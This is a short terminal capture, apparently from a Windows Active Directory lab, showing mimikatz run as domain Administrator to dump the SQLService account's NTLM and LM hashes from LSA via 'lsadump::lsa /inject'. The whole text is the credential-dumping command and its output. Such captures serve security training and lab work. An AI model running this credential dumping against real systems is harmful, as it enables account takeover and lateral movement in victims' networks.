 controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::lsa /inject /name:SQLService
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID  : 00000455 (1109)
User : SQLService
* Primary
NTLM : cd40c9ed96265531b21fc5b1dafcfb0a
LM   :
Hash NTLM: cd40c9ed96265531b21fc5b1dafcfb0a
ntlm- 0: cd40c9ed96265531b21fc5b1dafcfb0a
lm  - 0: 7bb53f77cde2f49c17190f7a071bd3a0
* WDigest